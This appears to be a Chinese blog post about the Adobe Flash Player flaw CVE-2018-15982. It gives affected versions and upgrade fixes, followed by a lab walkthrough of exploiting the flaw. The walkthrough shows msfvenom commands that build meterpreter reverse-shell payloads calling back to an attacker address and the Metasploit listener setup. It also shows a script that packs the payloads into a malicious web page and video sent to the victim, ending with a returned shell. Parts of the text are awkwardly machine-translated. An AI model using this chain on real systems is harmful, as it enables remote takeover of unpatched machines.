作者:欧根

漏洞信息:CVE-2018-15982

Adobe已发布适用于Windows,macOS,Linux和Chrome OS的Adobe Flash Player安全更新。这些更新解决一个 关键的 Adobe Flash Player的漏洞和一个 重要的 Adobe Flash Player的安装程序的漏洞。成功利用可能导致当前用户的上下文中的任意代码执行和权限提升。

CVSSV3分数和漏洞类型:

受CVE-2018-15982影响的产品

|

产品 |

版 |

平台 |

|

Adobe Flash Player桌面运行时 |

31.0.0.153及更早版本 |

Windows,macOS和Linux |

|

适用于Google Chrome的Adobe Flash Player |

31.0.0.153及更早版本 |

Windows,macOS,Linux和Chrome OS |

|

适用于Microsoft Edge和Internet Explorer 11的Adobe Flash Player |

31.0.0.153及更早版本 |

Windows 10和8.1和win7/其他版本为测试 |

|

Adobe Flash Player安装程序 |

08.0.0.108及更早版本 |

视窗 |

漏洞危害:

|

漏洞类别 |

漏洞影响 |

严重 |

CVE编号 |

|

免费使用 |

任意代码执行 |

危急 |

CVE-2018-15982 |

修复方法:对adb flash进行升级

|

产品 |

版 |

平台 |

优先 |

可用性 |

|

Adobe Flash Player桌面运行时 |

32.0.0.101 |

Windows,macOS |

1 |

|

|

适用于Google Chrome的Adobe Flash Player |

32.0.0.101 |

Windows,macOS,Linux和Chrome OS |

1 |

|

|

适用于Microsoft Edge和Internet Explorer 11的Adobe Flash Player |

32.0.0.101 |

Windows 10和8.1 |

1 |

|

|

Adobe Flash Player桌面运行时 |

32.0.0.101 |

Linux的 |

3 |

|

|

Adobe Flash Player安装程序 |

31.0.0.122 |

视窗 |

2 |



实验环境

攻击机:kali 2.0

受害机:win7 win10

使用工具

CVE-2018-0802_CVE-2017-11882-master exp

Msfconsole

1.创建payload程序

msfvenom -p windows/meterpreter/reverse_tcp_rc4 RC4PASSWORD=zale LPORT=6666 LHOST=192.168.0.111 -f raw>86.bin

msfvenom -p windows/meterpreter/reverse_tcp_rc4 RC4PASSWORD=zale LPORT=6666 LHOST=192.168.0.111 -f raw>64.bin

这里会生成两个bin文件,分别为86bin和64bin估计是32位平台和64位平台





监听payload

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp_rc4

SET LPORT 6666

set LHOST 192.168.0.111

set RC4PASSWORD zale





生成文件视频文件和网页

python CVE_2018_15982.py -i 86.bin -I 64.bin

调用py文件,生成攻击网页和视频文件



开启apache服务

把上面生成的网页和视频放在web目录中

发给受害机验证是否成功

当受害者点击网页时

可用清楚看到已经成功返回shell